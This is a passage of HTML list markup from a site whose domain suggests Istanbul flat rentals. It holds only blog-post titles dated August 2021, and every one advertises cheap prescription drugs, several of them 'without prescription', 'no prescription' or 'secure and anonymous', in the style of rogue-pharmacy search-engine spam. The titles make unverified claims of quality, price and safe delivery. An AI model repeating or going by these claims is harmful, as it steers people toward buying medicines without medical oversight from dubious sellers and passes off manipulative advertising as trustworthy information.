</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/discount-avapro-online/" title="Discount Avapro Online">
            Discount Avapro Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-nexium-italy-best-site-to-buy-nexium-40-mg-online/" title="cheap Nexium Italy | Best Site To Buy Nexium 40 mg Online">
            cheap Nexium Italy | Best Site To Buy Nexium 40 mg Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-quality-and-extra-low-prices-can-you-buy-vardenafil-without-a-prescription-trackable-delivery/" title="Best Quality And Extra Low Prices | Can You Buy Vardenafil Without A Prescription | Trackable Delivery">
            Best Quality And Extra Low Prices | Can You Buy Vardenafil Without A Prescription | Trackable Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-keflex-canada-secure-and-anonymous/" title="Low Cost Keflex Canada &#8211; Secure And Anonymous">
            Low Cost Keflex Canada &#8211; Secure And Anonymous            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-buy-levitra-oral-jelly-generic-cheap-levitra-oral-jelly-tablets/" title="Where I Can Buy Levitra Oral Jelly Generic | Cheap Levitra Oral Jelly Tablets">
            Where I Can Buy Levitra Oral Jelly Generic | Cheap Levitra Oral Jelly Tablets            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-etoricoxib-cheap-cheap-pharmacy-online-overnight/" title="Buy Etoricoxib Cheap. Cheap Pharmacy Online Overnight">
            Buy Etoricoxib Cheap. Cheap Pharmacy Online Overnight            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cialis-rx-online/" title="Cialis Rx Online">
            Cialis Rx Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-cipro-cheapest-price/" title="Generic Cipro Cheapest Price">
            Generic Cipro Cheapest Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/advair-diskus-retail-price-flatsinistanbul-com/" title="Advair Diskus Retail Price &#8211; flatsinistanbul.com">
            Advair Diskus Retail Price &#8211; flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-buy-on-aggrenox/" title="Best Buy On Aggrenox">
            Best Buy On Aggrenox            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-januvia-online-the-best-quality-and-low-prices/" title="Low Cost Januvia Online. The Best Quality And Low Prices">
            Low Cost Januvia Online. The Best Quality And Low Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-hydroxyzine-cheaper-discount-medications-online/" title="How To Get Hydroxyzine Cheaper &#8211; Discount Medications Online">
            How To Get Hydroxyzine Cheaper &#8211; Discount Medications Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-accutane-10-mg-price-worldwide-shipping/" title="Best Accutane 10 mg Price &#8211; Worldwide Shipping">
            Best Accutane 10 mg Price &#8211; Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-lopressor/" title="Where To Purchase Lopressor">
            Where To Purchase Lopressor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-amoxicillin-without-prescription-cheap-pharmacy-online/" title="How To Buy Amoxicillin Without Prescription. Cheap Pharmacy Online">
            How To Buy Amoxicillin Without Prescription. Cheap Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-avapro-cost-good-online-pharmacy/" title="How Much Avapro Cost. Good Online Pharmacy">
            How Much Avapro Cost. Good Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-kamagra-purchase-how-can-i-buy-sildenafil-citrate/" title="Cheap Brand Kamagra Purchase. How Can I Buy Sildenafil Citrate">
            Cheap Brand Kamagra Purchase. How Can I Buy Sildenafil Citrate            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-a-xenical-prescription/" title="Get A Xenical Prescription">
            Get A Xenical Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-doxepin-hydrochloride-pills-buy-generic-sinequan-online/" title="Order Doxepin hydrochloride Pills. Buy Generic Sinequan Online">
            Order Doxepin hydrochloride Pills. Buy Generic Sinequan Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-motilium-for-sale-how-to-get-motilium-cheaper/" title="Best Motilium For Sale &#8211; How To Get Motilium Cheaper">
            Best Motilium For Sale &#8211; How To Get Motilium Cheaper            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-brand-pills-order-cheap-canadian-pharmacy-online/" title="Tadalafil Brand Pills Order. Cheap Canadian Pharmacy Online">
            Tadalafil Brand Pills Order. Cheap Canadian Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sumatriptan-brand-buy/" title="Sumatriptan Brand Buy">
            Sumatriptan Brand Buy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/vibramycin-retail-price-canada-drug-store/" title="Vibramycin Retail Price. Canada Drug Store">
            Vibramycin Retail Price. Canada Drug Store            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-enalapril-overnight-trackable-delivery/" title="Generic Enalapril Overnight. Trackable Delivery">
            Generic Enalapril Overnight. Trackable Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-professional-cialis-brand-pills-online-buy-now-and-safe-your-money/" title="Where To Order Professional Cialis Brand Pills Online &#8211; Buy Now And Safe Your Money">
            Where To Order Professional Cialis Brand Pills Online &#8211; Buy Now And Safe Your Money            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-avalide-canada-buy-avalide-pills-cheap/" title="Cheap Avalide Canada &#8211; Buy Avalide Pills Cheap">
            Cheap Avalide Canada &#8211; Buy Avalide Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-famvir-brand-pills-online-medications-online/" title="Where To Buy Famvir Brand Pills Online &#8211; Medications Online">
            Where To Buy Famvir Brand Pills Online &#8211; Medications Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-trihexyphenidyl-brand/" title="Cheap Trihexyphenidyl Brand">
            Cheap Trihexyphenidyl Brand            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-and-generic-products-where-to-buy-topiramate-no-prescription-worldwide-shipping/" title="Brand And Generic Products &#8211; Where To Buy Topiramate No Prescription &#8211; Worldwide Shipping">
            Brand And Generic Products &#8211; Where To Buy Topiramate No Prescription &#8211; Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-generic-proscar-discount-rx-pharmacy-discounts-and-free-shipping-applied/" title="Purchase generic Proscar . Discount Rx Pharmacy. Discounts And Free Shipping Applied">
            Purchase generic Proscar . Discount Rx Pharmacy. Discounts And Free Shipping Applied            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/canada-pharmacy-meds-online-order-generic-trihexyphenidyl-online-best-prices-for-excellent-quality/" title="Canada Pharmacy Meds Online | Order Generic Trihexyphenidyl Online | Best Prices For Excellent Quality">
            Canada Pharmacy Meds Online | Order Generic Trihexyphenidyl Online | Best Prices For Excellent Quality            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/do-you-need-a-prescription-for-augmentin/" title="Do You Need A Prescription For Augmentin">
            Do You Need A Prescription For Augmentin            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/fluticasone-and-salmeterol-pills-no-prescription-official-canadian-pharmacy/" title="Fluticasone and Salmeterol Pills No Prescription &#8211; Official Canadian Pharmacy">
            Fluticasone and Salmeterol Pills No Prescription &#8211; Official Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glucovance-best-order-glyburide-and-metformin-by-mail/" title="Glucovance Best Order &#8211; Glyburide and Metformin By Mail">
            Glucovance Best Order &#8211; Glyburide and Metformin By Mail            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-do-i-get-a-prescription-for-alesse-price-on-prescription-drugs/" title="How Do I Get A Prescription For Alesse. Price On Prescription Drugs">
            How Do I Get A Prescription For Alesse. Price On Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-tadalafil-without-prescription/" title="Cheap Tadalafil Without Prescription">
            Cheap Tadalafil Without Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/minoxidil-pills-buy-buy-real-minoxidil-online-canada/" title="Minoxidil Pills Buy. Buy Real Minoxidil Online Canada">
            Minoxidil Pills Buy. Buy Real Minoxidil Online Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/trecator-sc-generic-best-price-express-delivery/" title="Trecator Sc Generic Best Price | Express Delivery">
            Trecator Sc Generic Best Price | Express Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-periactin-canada/" title="Low Cost Periactin Canada">
            Low Cost Periactin Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-medications-usa-acticin-generic-pills-purchase/" title="Online Medications Usa. Acticin Generic Pills Purchase">
            Online Medications Usa. Acticin Generic Pills Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-generic-sumycin-flatsinistanbul-com/" title="Order generic Sumycin. flatsinistanbul.com">
            Order generic Sumycin. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-purchase-kamagra-soft-no-prescription/" title="Where I Can Purchase Kamagra Soft No Prescription">
            Where I Can Purchase Kamagra Soft No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-sulfamethoxazole-and-trimethoprim-pharmacy-flatsinistanbul-com/" title="Generic Sulfamethoxazole and Trimethoprim Pharmacy. flatsinistanbul.com">
            Generic Sulfamethoxazole and Trimethoprim Pharmacy. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-online-pharmacy-for-generic-norvasc/" title="Best Online Pharmacy For Generic Norvasc">
            Best Online Pharmacy For Generic Norvasc            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-flagyl-cheap-online-pharmacy-canada/" title="Cheap Brand Flagyl . Cheap Online Pharmacy Canada">
            Cheap Brand Flagyl . Cheap Online Pharmacy Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
